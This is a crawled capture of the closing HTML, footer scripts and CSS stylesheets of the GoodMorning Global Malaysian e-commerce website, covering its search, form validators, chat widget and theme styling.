	    console.warn('Livewire: It looks like Livewire\'s @livewireScripts JavaScript assets have already been loaded. Make sure you aren\'t loading them twice.')
	}

    window.livewire = new Livewire();
    window.livewire.devTools(true);
    window.Livewire = window.livewire;
    window.livewire_app_url = '';
    window.livewire_token = 'fVfXDjE7KlQ9cR8GdYrHLpYm5nFFrIJBhpI7ceSJ';

	/* Make sure Livewire loads first. */
	if (window.Alpine) {
	    /* Defer showing the warning so it doesn't get buried under downstream errors. */
	    document.addEventListener("DOMContentLoaded", function () {
	        setTimeout(function() {
	            console.warn("Livewire: It looks like AlpineJS has already been loaded. Make sure Livewire\'s scripts are loaded before Alpine.\\n\\n Reference docs for more info: http://laravel-livewire.com/docs/alpine-js")
	        })
	    });
	}

	/* Make Alpine wait until Livewire is finished rendering to do its thing. */
    window.deferLoadingAlpine = function (callback) {
        window.addEventListener('livewire:load', function () {
            callback();
        });
    };

    let started = false;

    window.addEventListener('alpine:initializing', function () {
        if (! started) {
            window.livewire.start();

            started = true;
        }
    });

    document.addEventListener("DOMContentLoaded", function () {
        if (! started) {
            window.livewire.start();

            started = true;
        }
    });
</script>

        

    </div>
    <!-- END MAIN CONTENT -->

    <!-- START FOOTER -->
 <!-- GoodMorning Global -->


<footer class="footer_dark">
	<div class="footer_top">
        <div class="container">
            <div class="row">
                <div class="col-lg-4 col-md-6 col-sm-12">
                	<div class="widget">
                        <div class="footer_logo">
                            <div class="row">
                                <div class="col-12">
                                    <a href="https://beta.goodmorning.com.my">
                                        <img src="https://beta.goodmorning.com.my/img/goodmorning/goodmorning-logo-footer.png" height="80px" alt="logo"/>
                                        <img src="https://beta.goodmorning.com.my/img/goodmorning/The-Malaysia-Book-Records.png" height="80px" alt="logo"/>
                                    </a>
                                </div>
                                
                            </div>
                        </div>
                        
                        <div class="row">
                                                        <div class="col-12 mb-1">
                                <span>Download Our App Now</span>
                            </div>
                                                                                    <div class="col-6">
                                <a target="_blank" href="https://play.google.com/store/apps/details?id=com.cavemangroup.goodmorningglobal"><img style="max-width: 150px" src="https://beta.goodmorning.com.my/assets/images/play_store.png" alt="Download from Google Store now"></a>
                            </div>
                                                                                    <div class="col-6">
                                <a target="_blank" href="https://apps.apple.com/my/app/goodmorning-global/id1610938976" class="mt-1"><img style="max-width: 150px" src="https://beta.goodmorning.com.my/assets/images/app_store.png" alt="Download from App Store now"></a>
                            </div>
                                                    </div>
                    </div>
                    <div class="widget">
                                                <span>Connect With Us</span>
                                                <ul class="social_icons social_white mt-1">
                                                        <li class="mr-2"><a href="https://www.instagram.com/goodmorningglobal/"><img src="https://beta.goodmorning.com.my/img/goodmorning/instagram.png" alt=""></a></li>
                                                                                    <li class="mr-2"><a href="https://www.facebook.com/GoodMorningGlobal"><img src="https://beta.goodmorning.com.my/img/goodmorning/facebook.png" alt=""></a></li>
                                                                                    <li><a href="https://www.youtube.com/channel/UCx9vMWZ13tr8JURSFl3WMjA"><img src="https://beta.goodmorning.com.my/img/goodmorning/youtube.png" alt=""></a></li>
                                                    </ul>
                        <ul class="footer_payment text-left text-nowrap">
                                                        <li class="mr-1"><a href="javascript:void(0)"><img src="https://beta.goodmorning.com.my/img/goodmorning/mastercard.png" alt="master_card"></a></li>
                                                                                    <li class="mr-1"><a href="javascript:void(0)"><img src="https://beta.goodmorning.com.my/img/goodmorning/visa.png" alt="visa"></a></li>
                                                                                    <li class="mr-1"><a href="javascript:void(0)"><img src="https://beta.goodmorning.com.my/img/goodmorning/duit-now.png" alt="tng_ewallet"></a></li>
                            <li class="mr-1"><a href="javascript:void(0)"><img src="https://beta.goodmorning.com.my/img/goodmorning/touchngo.png" alt="tng_ewallet"></a></li>
                                                                                    <li class="mr-1"><a href="javascript:void(0)"><img src="https://beta.goodmorning.com.my/img/goodmorning/grab-pay.png" alt="grabpay"></a></li>
                                                                                    <li class="mr-1"><a href="javascript:void(0)"><img src="https://beta.goodmorning.com.my/img/goodmorning/boost.png" alt="boost"></a></li>
                                                    </ul>
                    </div>
                </div>
                <div class="col-lg-3 col-md-4 col-sm-6">
                	<div class="widget">
                        <h6 class="widget_title">Goodmorning Global®</h6>
                        <ul class="widget_links">
                            <li><a href="https://goodmorning.com.my">Home</a></li>
                            <li><a href="https://goodmorning.com.my/about-us">About Us</a></li>
                            <li><a href="https://goodmorning.com.my/leadership-team">Leadership Team</a></li>
                            <li><a href="https://goodmorning.com.my/shop-products">Shop &amp; Products</a></li>
                            <li><a href="https://goodmorning.com.my/sustainability-impact">Sustainability Impact</a></li>
                            <li><a href="https://goodmorning.com.my/our-halal-promise">Our HALAL Promise</a></li>
                            <li><a href="https://goodmorning.com.my/investor-relations">Investor Relations</a></li>
                            
                            <li><a href="https://goodmorning.com.my/newsroom">Newsroom</a></li>
                            <li><a href="https://goodmorning.com.my/career">Career</a></li>
                            <li><a href="https://goodmorning.com.my/contact-us">Contact Us</a></li>
                            <li><a href="https://goodmorning.com.my/tender">Tender</a></li>
                        </ul>
                    </div>
                    <div class="widget">
                        <h6 class="widget_title">Subscribe Newsletter</h6>
                                                <div>
                            <div class="newsletter">
                                <form action="https://wp.goodmorning.com.my/mailster/subscribe" method="post" class="mailster-form mailster-form-submit mailster-ajax-form mailster-in-widget mailster-form-1" novalidate=""><input name="_action" type="hidden" value="subscribe">
                                    <input name="_timestamp" type="hidden" value="1768411836">
                                    <input name="_referer" type="hidden" value="https://wp.goodmorning.com.my/">
                                    <input name="formid" type="hidden" value="1">
                                    <div class="mailster-form-fields">
                                        <div class="form-group">
                                            <label for="newsletter_firstname">Name <span style="color: red !important">*</span></label>
                                            <input id="newsletter_firstname" name="firstname" type="text" value="" class="form-control" style="height: 35px; width: 80%;" aria-required="true" aria-label="NAME">
                                        </div>
                                        <div class="form-group">
                                            <label for="newsletter_email">Email <span style="color: red !important">*</span></label>
                                            <input id="newsletter_email" name="email" type="email" value="" class="form-control" style="height: 35px; width: 80%;" aria-required="true" aria-label="EMAIL" spellcheck="false">
                                        </div>
                                        <div class="form-group">
                                            <input name="submit" type="submit" value="Subscribe Now" class="btn btn-secondary btn-sm" aria-label="SUBSCRIBE NOW">
                                        </div>
                                    </div>
                                </form>
                            </div>
                        </div>
                                            </div>
                </div>
                <div class="col-lg-3 col-md-4 col-sm-6">
                	<div class="widget">
                        <h6 class="widget_title">Investor Relations</h6>
                        <ul class="widget_links">
                            <li><a href="https://goodmorning.com.my/news">News</a></li>
                            <li><a href="https://goodmorning.com.my/dividend-information">Dividend Information</a></li>
                            <li><a href="https://goodmorning.com.my/sustainability">Sustainability</a></li>
                            <li><a href="https://goodmorning.com.my/events">Events</a></li>
                            <li><a href="https://goodmorning.com.my/our-awards">Our Awards</a></li>
                            <li><a href="https://goodmorning.com.my/investor-faqs">Investor FAQs</a></li>
                            <li><a href="https://goodmorning.com.my/financial-information">Financial Information</a></li>
                            <li><a href="https://goodmorning.com.my/investor-presentation">Investor Presentation</a></li>
                            <li><a href="https://goodmorning.com.my/reports">Reports</a></li>
                            <li><a href="https://goodmorning.com.my/our-story">Our Story</a></li>
                        </ul>
                    </div>
                </div>
                <div class="col-lg-2 col-md-4 col-sm-6">
                	<div class="widget">
                        <h6 class="widget_title">Contacts</h6>
                        <ul class="widget_links">
                            <li><a href="https://goodmorning.com.my/procurement">Procurement</a></li>
                            <li><a href="https://goodmorning.com.my/contact-us">Contact Us</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="bottom_footer border-top-tran">
        <div class="container">
            <div class="row">
                <div class="col-md-6">
                    <p class="mb-md-0 text-center text-md-left">Copyright Â© 2022 GoodMorning Global Sdn. Bhd. (826093-W)</p>
                </div>
                <div class="col-md-6 text-center text-lg-right">
                    <a href="/terms-of-use">Terms &amp; Conditions</a>
                    |
                    <a href="/return-refund-policy">Return Policy</a>
                    |
                    <a href="/privacy-policy">Privacy Policy</a>
                </div>
            </div>
        </div>
    </div>
</footer>

<style>
    .footer_top .footer_logo span {
        color: #fd4e00 !important;
    }
    .bottom_footer {
        background-color: #2F0875 !important;
    }
    .widget a {
        font-weight: 600;
    }
</style>
<!-- END FOOTER -->

    
    <a href="index.html#" class="scrollup" style="display: none;"><i class="ion-ios-arrow-up"></i></a>

    <script src="https://beta.goodmorning.com.my/assets/js/jquery-1.12.4.min.js"></script>

    <script src="https://beta.goodmorning.com.my/js/validate/jquery.validate.min.js"></script>
    <!-- jquery-ui -->
    <script src="https://beta.goodmorning.com.my/assets/js/jquery-ui.js"></script>
    <!-- popper min js -->
    <script src="https://beta.goodmorning.com.my/assets/js/popper.min.js"></script>
    <!-- Latest compiled and minified Bootstrap -->
    <script src="https://beta.goodmorning.com.my/assets/bootstrap/js/bootstrap.min.js"></script>

    <script src="https://beta.goodmorning.com.my/js/formplugins/select2/select2.bundle.js"></script>
    <!-- owl-carousel min js  -->
    <script src="https://beta.goodmorning.com.my/assets/owlcarousel/js/owl.carousel.min.js"></script>
    <!-- magnific-popup min js  -->
    <script src="https://beta.goodmorning.com.my/assets/js/magnific-popup.min.js"></script>
    <!-- waypoints min js  -->
    <script src="https://beta.goodmorning.com.my/assets/js/waypoints.min.js"></script>
    <!-- parallax js  -->
    <script src="https://beta.goodmorning.com.my/assets/js/parallax.js"></script>

    <script src="https://beta.goodmorning.com.my/js/formplugins/bootstrap-datepicker/bootstrap-datepicker.js"></script>

    <script src="https://beta.goodmorning.com.my/js/moment.min.js"></script>

    <script src="https://beta.goodmorning.com.my/js/jquery-ui.js"></script>
    <!-- countdown js  -->
    <script src="https://beta.goodmorning.com.my/assets/js/jquery.countdown.min.js"></script>
    <!-- imagesloaded js -->
    <script src="https://beta.goodmorning.com.my/assets/js/imagesloaded.pkgd.min.js"></script>
    <!-- isotope min js -->
    <script src="https://beta.goodmorning.com.my/assets/js/isotope.min.js"></script>
    <!-- jquery.dd.min js -->
    <script src="https://beta.goodmorning.com.my/assets/js/jquery.dd.min.js"></script>
    <!-- slick js -->
    <script src="https://beta.goodmorning.com.my/assets/js/slick.min.js"></script>
    <!-- elevatezoom js -->
    <script src="https://beta.goodmorning.com.my/assets/js/jquery.elevatezoom.js"></script>
    <!-- scripts js -->
    <script src="https://beta.goodmorning.com.my/assets/js/scripts.js"></script>
    <!-- SweetAlert-->
    <script src="https://beta.goodmorning.com.my/js/notifications/sweetalert2/sweetalert2.bundle.js"></script>
    <!--Toast-->
    <script src="https://beta.goodmorning.com.my/js/notifications/toastr/toastr.js"></script>

    <script src="https://beta.goodmorning.com.my/js/jquery.orgchart.js?v=0.0.10"></script>

    <!-- InputMask -->
    <script src="https://beta.goodmorning.com.my/dist/inputmask.js"></script>
    <script src="https://beta.goodmorning.com.my/dist/inputmask.min.js"></script>
    <script src="https://beta.goodmorning.com.my/dist/jquery.inputmask.js"></script>
    <script src="https://beta.goodmorning.com.my/dist/jquery.inputmask.min.js"></script>
    <script src="https://beta.goodmorning.com.my/assets/js/js.cookie.js"></script>
    <script src="https://beta.goodmorning.com.my/assets/js/js.cookie.min.js"></script>

    <script src="https://beta.goodmorning.com.my/js/info.js?v=1.1.1"></script>

        <script>
        
    </script>

    <script>

        $(document).ready(function(){
            $('[data-toggle="tooltip"]').tooltip();

            var cookies = Cookies.get('message');
            if(cookies == 'open')
            {
                $('#sy-whatshelp').click();
                $('.js-modal-messenger').fadeIn();
                $("#chat_container").scrollTop($("#chat_container")[0].scrollHeight);
                // $("#chat_container").scrollTop($("#chat_container")[0].scrollHeight);
            }

            if (cookies == 'close') {
                $('.js-modal-messenger').fadeOut();
            }
        });

        toastr.options.closeButton = true;
        toastr.options.progressBar = true;
        toastr.options.preventDuplicates = true;
        toastr.options.closeHtml = '<button type="button" class="toast-close-button" role="button" style="position: absolute;right: 1rem;top: 50%;transform: translateY(-55%);">×</button>';

        

        

        

        
        var controls = {
            leftArrow: '<i class="fa fa-angle-left" style="font-size: 1.25rem"></i>',
            rightArrow: '<i class="fa fa-angle-right" style="font-size: 1.25rem"></i>'
        }

        jQuery.validator.setDefaults({
            errorElement: 'span',
            errorPlacement: function (error, element) {
                error.addClass('invalid-feedback');
                element.closest('.form-group').append(error);
            },
            highlight: function (element, errorClass, validClass) {
                $(element).addClass('is-invalid');
                $(element).removeClass('is-valid');
            },
            unhighlight: function (element, errorClass, validClass) {
                $(element).removeClass('is-invalid');
                $(element).addClass('is-valid');
            }
        });

        $.validator.addMethod("mobile_number", function (value, element) {
            return this.optional(element) || /^(01)[0-9]{8,9}$/.test(value);
        }, "Please insert correct mobile number");

        $.validator.addMethod("ic_validation", function(value) {
                var response = false;
                $.ajax({
                    url: "https://beta.goodmorning.com.my/ic_validation",
                    type: "post",
                    async: false,
                    data: {
                        _token: "fVfXDjE7KlQ9cR8GdYrHLpYm5nFFrIJBhpI7ceSJ",
                        identity_number: value,
                    },
                    success: function(data) {

                        if(data) {
                            response = true;
                        }
                    }
                });
                return response;
            }, 'Please insert valid identity number.');

        $.validator.addMethod("postcode_check", function (value, element) {
            var response;
            $.ajax({
                url: '/check_postcode',
                method: 'post',
                async: false,
                data: {
                    _token: 'fVfXDjE7KlQ9cR8GdYrHLpYm5nFFrIJBhpI7ceSJ',
                    postcode: value,
                },
                dataType: 'json',
                success: function(data) {
                    response = data;
                    if(data.result == 'true') {
                        if(element.id == 'new_postcode') {
                            $('#new_city').val(data.city);
                            $('#new_state').val(data.state);
                        } else {
                            $('#city').val(data.city);
                            $('#state').val(data.state);
                        }
                    }
                }
            });
            if(response.result == 'true') {
                return true;
            } else {
                return false;
            }
        }, 'Please insert valid postcode.');

        // Product Search Bar
                $(".product_search").click(function() {
            $('#product_search + div').hide();
            $('.search-hidden').addClass('show');
            $('.search_result').addClass('show');
            $("#product_search").focus()
            .focusout(function() {
                $('#product_search + div').show();
                $('.search-hidden').removeClass('show');
                $('.search_result').removeClass('show');
            })
        })
        
        var currentXhr;
        var search_term = null;
        $('#product_search').on('keyup change', function() {
            currentXhr && currentXhr.readyState != 4 && currentXhr.abort();

            var search = this.value;
            if(search && search.length > 3) {
                currentXhr = $.ajax({
                    url: '/product_search',
                    method: 'post',
                    data: {
                        _token: 'fVfXDjE7KlQ9cR8GdYrHLpYm5nFFrIJBhpI7ceSJ',
                        search: search,
                    },
                    success: function(data) {
                        search_term = search;
                        $('.search_result').html("");
                        if(data['status'] == 'success') {
                            var html = '';
                            var count = 0;
                            data['products'].forEach(element => {
                                count++;
                                html +=
                                    "<a href='javascript:void(0)' class='d-block bg-white border-top w-100 p-2 search_result_product' data-slug='"+element.product_slug+"'>"+
                                        "<div class='d-flex'>"+
                                            "<img class='mr-2' height='50' width='50' src='/storage/img/"+element.image_name+"'>"+
                                            "<div class='d-flex flex-column justify-content-between'>"+
                                                "<div class='d-inline'>"+element.name+"</div>"+
                                                // "<small>"+element.highlight+"</small>"+
                                                "<div class='d-inline product_price mb-0'>"+
                                                    "<span class='price'>RM "+element.price+" </span>";

                                if(element.suggested_price > element.price) {
                                    html += "<del style='font-size:80%'> "+element.suggested_price+"</del>";
                                }

                                html +=
                                                "</div>"+
                                            "</div>"+
                                        "</div>"+
                                    "</a>";
                            });

                            $('.search_result').html(html);

                            if(count <= 3) {
                                $('.search_result').css('height', 'fit-content');
                            } else {
                                $('.search_result').css('height', '270px');
                            }

                            // $('.search_result_count').html("<span class='text-success'>"+count+"</span> results");
                        } else {
                            $('.search_result').html("");
                            $('.search_result').css('height', '0');
                        }
                    }, error: function(data) {
                        $('.search_result').html("");
                        $('.search_result').css('height', '0');
                    }
                });
            } else {
                $('.search_result').html("");
                $('.search_result').css('height', '0');
                // $('.search_result_count').html("&nbsp;");
            }
        });

        $(document).on('click', '.search_result_product', function() {
            var slug = $(this).data('slug');
            $.ajax({
                url: '/product_search_record',
                method: 'post',
                data: {
                    _token: 'fVfXDjE7KlQ9cR8GdYrHLpYm5nFFrIJBhpI7ceSJ',
                    search: search_term,
                },
                success: function(data) {
                    window.location.href = '/shop/detail/'+slug;
                }
            })
        });

        $('.whatsapp').on('click',function(){
            $('.js-modal-messenger').fadeIn(100,"linear");
            Cookies.set('message', 'open');
            $("#chat_container").scrollTop($("#chat_container")[0].scrollHeight);
        });

        // document.addEventListener('message_sent', function () {
        //     $("#chat_container").scrollTop($("#chat_container")[0].scrollHeight);
        //     $("#chat_container").scrollTop($("#chat_container")[0].scrollHeight).delay(5000);
        // })

        $('.modal-close').on('click',function(){
            $('.js-modal-messenger').fadeOut();
            Cookies.set('message', 'close');
        });

        $(document).ready(function(){
            $('#datepicker-5').datepicker({
                format: "dd-mm-yyyy",
                todayHighlight: true,
                templates: controls
            });

            $('#datepicker-my').datepicker({
                format: "mm/yyyy",
                startView: "months",
                minViewMode: "months",
                templates: controls
            });
        });

        const getUserAgent = () => {
            let userAgent = navigator.userAgent;

            return userAgent;
        }

        const userAgent = getUserAgent()
        console.log(userAgent)

        if(userAgent === "app") {
            $('header').hide();
            $('footer').hide();
            $('#lw_message').hide();
            $('.breadcrumb').hide();
        }

    </script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b9441db3e49549ce9961b337c4a08b37","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://beta.goodmorning.com.my/assets/css/allExtra_gmg.css?v=1.0.4
body_size: 1941
content:
.mg-t10 {
    margin-top: 10px;
}

.checkbox_size {
    width: 30px;
    height: 24px;
}

.checkbox-div > label {
    text-align: center;
}

.no_border {
    border: none;
}

.t-right {
    text-align: right !important;
}

.p-top-20 {
    padding-top: 20px !important;
}

.m-top-20 {
    margin-top: 20px;
}

.table .order_style {
    background-color: rgb(248, 248, 248) !important;
}

.order_style:before {
    content: "";
    display: block;
    padding-top: 20px;
    background-color: white;
}

.delivery_address_style {
    font-size: 90%;
}

.product_size_switch button:active {
    border-color: #ff324d;
    background-color: #ff324d;
    color: #fff;
}

.form-check {
    width: 50%;
    float: left;
}

.form-check .radio_button {
    transform: scale(1.7);
}

.navbar .navbar-nav li.dropdown-mega-menu .dropdown-menu {
    /* top: unset; */
    left: 0;
    right: unset;
}

.modal-dialog-right {
    position: absolute;
    top: 0;
    right: 0;
    width: 100%;
    height: 100%;
    margin: 0 !important;
    border-width: 0;
}

.msgr-list + .msgr {
    width: calc(100% - 3.125rem);
    height: 100%;
}
.bg-white {
    background-color: #fff;
    color: #666;
}
.h-100 {
    height: 100% !important;
}

.p-4 {
    padding: 1.5rem !important;
}

.w-100 {
    width: 100% !important;
}

.chat-message > p:first-child {
    padding-top: 0;
    color: white;
}

.chat-message > p {
    padding: 0.75rem 0 0;
    margin: 0;
    color: black;
}

.chat-message {
    padding: 0.75rem 1rem;
    border-radius: 0.625rem;
    position: relative;
    display: inline-block;
}

.chat-segment-sent.chat-start .chat-message {
    border-bottom-right-radius: 3px;
}

.chat-segment-sent.chat-end .chat-message {
    border-top-right-radius: 3px;
}

.chat-segment-sent .chat-message {
    background: #f89c3d;
    color: white;
    text-align: left;
}

.chat-segment-sent {
    text-align: right;
    position: relative;
    margin: 0 0 0.5rem 3rem;
}

.chat-segment-get .chat-message {
    background: #ffffff;
    color: #a4adc2;

    text-align: left;
}

.fs-xs {
    font-size: 0.75rem !important;
}

.fw-300 {
    font-weight: 300 !important;
}

.text-muted {
    color: #868e96 !important;
}

.text-right {
    text-align: right !important;
}

.chat-segment-get {
    text-align: left;
    position: relative;
    margin: 0 2rem 0.5rem 0;
}

/*Customer Profile Display (rectangle display)*/
.bg-primary-300 {
    background-color: #a38cc6 !important;
}

.bg-warning-400 {
    background-color: #ffca5b !important;
}

.bg-success-200 {
    background-color: #4de5d5 !important;
}

.bg-info-200 {
    background-color: #6ab8f7 !important;
}

.bg-secondary-400 {
    background-color: #c5c6c7 !important;
}

.rounded {
    border-radius: 4px !important;
}

.display-4 {
    font-size: 2.5rem !important;
}

.l-h-n {
    line-height: normal !important;
}

.fw-500 {
    font-weight: 500 !important;
}

h3 small {
    font-size: 0.9375rem !important;
}
/* END Customer Profile Display (rectangle display)*/

.pv_icon_css {
    color: #f04d22;
    font-size: 13px;
}

.gift_icon_css {
    color: #f04d22;
    font-size: 13px;
}
.price {
    color: black;
    font-size: 18px;
    font-weight: 700;
}

.product_price del {
    font-size: 14px;
    margin-right: 5px;
    margin-left: 3px;
    color: #d3d3d3;
}

#chat_input :active {
    transform: translateY(4px);
}
/* END Customer Profile Display (rectangle display)*/

.blinking {
    animation: blinkingText 2s infinite;
    margin-top: 20px;
    text-align: start;
    margin-bottom: -13px;
}

@keyframes blinkingText {
    0% {
        color: red;
    }
    49% {
        color: red;
    }
    60% {
        color: transparent;
    }
    99% {
        color: transparent;
    }
    100% {
        color: red;
    }
}

.wishlist_remove {
    position: absolute;
    left: 5px;
    top: 5px;
}

.product_img {
    height: 260px;
}

.product_img > a.wishlist_remove::after {
    background: unset;
}

.chat-segment-sent .chat-message > p {
    color: white;
}

.chat-segment-get .chat-message > p {
    color: grey;
}

.voucher-body {
    border-left-style: dashed;
    border-left-width: 3px;
}

.post-box {
    box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
    transition: box-shadow 0.15s ease-in-out;
}

.post-box:hover {
    box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;
    transition: box-shadow 0.15s ease-in-out;
}

.post-box .content {
    display: -webkit-box;
    /* -webkit-line-clamp: 4; */
    -webkit-box-orient: vertical;
    /* overflow: hidden; */
}

.image-box img {
    height: auto;
}

#post_search {
    font-size: 90%;
    padding-left: 0;
    border-left: 0;
}

#post_search:focus {
    outline: unset !important;
    border-color: #ced4da !important;
}

.post_search i {
    background-color: #fff;
    border-right: 0;
}

.filter-cat-btn.active {
    background-color: #ff324d !important;
    border: 0;
}

.toast-message {
    width: 95%;
    align-self: center;
}

.description_video_link {
    height: 500px;
}

@media screen and (max-width: 767px) {
    .description_video_link {
        height: 150px;
    }
}

.footer_top {
    background: #fff;
    border-top: 5px solid #fd4e00;
}

.footer_top .widget_title {
    color: #fd4e00 !important;
}

.footer_top a,
.footer_top span {
    color: #000 !important;
}

.shop_now {
    border-radius: 45px;
    box-shadow: 0px 8px 15px rgba(0, 0, 0, 0.2);
}

.shop_now:hover {
    box-shadow: 0px 8px 15px rgba(0, 0, 0, 0.2);
    transform: translateY(-7px);
}

/* Slideshow container */
.slideshow-container {
    max-width: 1920px;
    position: relative;
    margin: auto;
}

/* Next & previous buttons */
.prev,
.next {
    cursor: pointer;
    position: absolute;
    top: 50%;
    width: auto;
    padding: 16px;
    margin-top: -22px;
    color: white;
    font-weight: bold;
    font-size: 18px;
    transition: 0.6s ease;
    border-radius: 0 3px 3px 0;
    user-select: none;
}

/* Position the "next button" to the right */
.next {
    right: 0;
    border-radius: 3px 0 0 3px;
}

/* On hover, add a grey background color */
.prev:hover,
.next:hover {
    background-color: #f1f1f1;
    color: black;
}

.logo_dark {
    /* position: absolute; */
    /* top: -50%; */
    /* transform: translateY(50%); */
    width: 180px;
}

@media screen and (max-width: 1200px) {
    .logo_dark {
        position: relative;
        top: unset;
        transform: unset;
    }
}

@media screen and (max-width: 991px) {
    .logo_dark {
        width: 100px;
    }
}

@media screen and (max-width: 768px) {
    .logo_dark {
        width: 100px;
    }
}

.footer_payment img {
    width: 50px !important;
}

.registration_product .product {
    border: 2px solid transparent;
    border-radius: 10px;
}

.registration_product.choosen .product, .registration_product.product {
    border: 2px solid #fd4e00;
    border-radius: 10px;
}

.registration_product.choosen .product:after, .registration_product.product:after {
	font-family: 'Font Awesome 5 Free';
	content: '\f058';
	font-size: 12pt;
	font-weight: 900;
	color: #fd4f02;
	background: #fff;
	height: fit-content;
	position: absolute;
    top: -11px;
	right: -7px;
    border-radius: 10px;
	transition: all .3s ease-in-out;
}

.product.registration_product {
    width: 260px !important;
}

.language_style {
	padding: 5px;
	border: 1px solid #fd4f02;
	border-radius: 25px;
	color: black;
}

/*order detail storefront truncate ellipsis*/
.shipping_method_class {
    width: 100%;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    max-width: 80px;
    float:right;
}

.wp-post-image {
    height: auto;
}

.wp-block-image img {
    height: auto;
}

#navbarSupportedContent .navbar-nav {
    max-width: 900px;
}


--- FILE ---
content_type: text/css
request_url: https://beta.goodmorning.com.my/assets/css/style_gmg.css?v=1.0.4
body_size: 26540
content:
/*=========================================================
Author       : Bestwebcreator.
Template Name: Shopwise - eCommerce Bootstrap 4 HTML Template
Version      : 1.0
==============================================================*/

/*=============================================================
    CSS INDEX
    =============================
    01.GENERAL STYLE (body, link color, section-title, buttons, overlay, section-padding etc...)
    02.START HEADER STYLE
	03.START BANNER,SLIDER STYLE
	04.START SHOP BANNER STYLE
	05.START CATEGORIES STYLE
	06.START ICON BOX STYLE
	07.START PORTFOLIO STYLE
	08.START TESTIMONIAL STYLE
	09.START BLOG STYLE
	10.START NEWLETTER STYLE
	11.START FOOTER STYLE
	12.START MAP STYLE
	13.START TEAM STYLE
	14.START CLIENT LOGO STYLE
	15.START BREADCRUMB STYLE
	16.START CONTACT STYLE
	17.START DIVIDER STYLE
	18.START ACCORDION STYLE
	19.START 404 ERROR STYLE
	20.START LOGIN REGISTER STYLE
	21.START COMMING SOON STYLE
	22.START DEAL OF THE DAY STYLE
	23.START SHOP DESIGN
	24.START ELEMENT DESIGN

*=============================================================*/

/*===================================*
  01.GENERAL STYLE
*===================================*/
html, body {
	-webkit-font-smoothing: antialiased;
	-moz-font-smoothing: antialiased;
	-o-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-smoothing: antialiased;
}

body {
	background: #ffffff none repeat scroll 0 0;
	color: #687188;
	font-family: 'Poppins', sans-serif;
	font-size: 13px;
}

h1, h2, h3, h4, h5, h6 {
	color: #292b2c;
	font-family: 'Roboto';
}

p {
	color: #687188;
	line-height: 28px;
	margin-bottom: 25px;
}

a {
	color: #292b2c;
	text-decoration: none;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all .3s ease-in-out;
}

a:hover {
	color: #FF324D;
	text-decoration: none;
}

a:focus {
	outline: none;
}

img {
	max-width: 100%;
}

button {
	-webkit-transition: all 0.3s ease-in-out;
	transition: all .3s ease-in-out;
}

ul, li, ol {
	margin: 0;
	padding: 0;
}

fieldset {
	border: 0 none;
	margin: 0 auto;
	padding: 0;
}

label {
	color: #6c757d;
}

input:focus,
textarea:focus {
	outline: none;
	box-shadow: none;
}

iframe {
	border: 0;
	display: block;
}

video {
	width: 100%;
}

.section {
	padding: 100px 0;
	position: relative;
}

.section.small_pt,
.footer_top.small_pt {
	padding-top: 50px;
}

.section.small_pb,
.footer_top.small_pb {
	padding-bottom: 50px;
}

.section.pb_20, .pb_20,
.footer_top.pb_20 {
	padding-bottom: 20px;
}

.section.pb_70, .pb_70,
.footer_top.pb_70 {
	padding-bottom: 70px;
}

.section.pb_85, .pb_85,
.footer_top.pb_85 {
	padding-bottom: 85px;
}

div.banner_large_pad {
	padding: 200px 0;
}

.small_padding {
	padding: 30px;
}

.medium_padding {
	padding: 50px;
}

.large_padding {
	padding: 100px;
}

.small_divider {
	height: 30px;
}

.medium_divider {
	height: 50px;
}

.large_divider {
	height: 100px;
}

.padding_eight_all {
	padding: 8%;
}

.padding_eight_lr {
	padding: 0 8%;
}

.padding_eight_tb {
	padding: 8% 0;
}

.list_none li {
	list-style: none;
}

.order_list,
.disc_list {
	padding-left: 15px;
}

.btn:focus, .btn:hover, .btn.active {
	box-shadow: none;
	outline: medium none;
}

button:focus {
	outline: none;
}

.border-2 {
	border-width: 2px !important;
}

.btn {
	border-width: 1px;
	cursor: pointer;
	line-height: normal;
	padding: 12px 35px;
	text-transform: capitalize;
	transition: all 0.3s ease-in-out;
}

.btn.active:focus, .btn:active:focus {
	box-shadow: none !important;
}

.btn-fill-out {
	background-color: transparent;
	border: 1px solid #fd4f02;
	color: #fff;
	position: relative;
	overflow: hidden;
	z-index: 1;
}

.btn-fill-out::before,
.btn-fill-out::after {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	background-color: #fd4f02;
	z-index: -1;
	transition: all 0.3s ease-in-out;
	width: 51%;
}

.btn-fill-out::after {
	right: 0;
	left: auto;
}

.btn-fill-out:hover:before,
.btn-fill-out:hover:after {
	width: 0;
}

.btn-fill-out:hover {
	color: #FF324D !important;
}

.btn-fill-line {
	background-color: transparent;
	border: 1px solid #333;
	overflow: hidden;
	position: relative;
	color: #fff !important;
	transition: all 0.8s ease 0s;
	z-index: 1;
}

.btn-fill-line:before, .btn-fill-line:after {
	position: absolute;
	content: '';
	left: 0;
	top: 0;
	bottom: 0;
	background-color: #333;
	z-index: -1;
	transition: all 0.3s ease-in-out;
	width: 50%;
}

.btn-fill-line::after {
	right: 0;
	left: auto;
}

.btn-fill-line:hover:before,
.btn-fill-line:hover:after {
	width: 0;
}

.btn-fill-line:hover {
	color: #333 !important;
}

.btn-border-fill {
	border: 1px solid #FF324D;
	color: #FF324D;
	position: relative;
	overflow: hidden;
	z-index: 1;
}

.btn-border-fill::before,
.btn-border-fill::after {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	background-color: #FF324D;
	z-index: -1;
	transition: all 0.3s ease-in-out;
	width: 0;
}

.btn-border-fill::after {
	right: 0;
	left: auto;
}

.btn-border-fill:hover:before,
.btn-border-fill:hover:after {
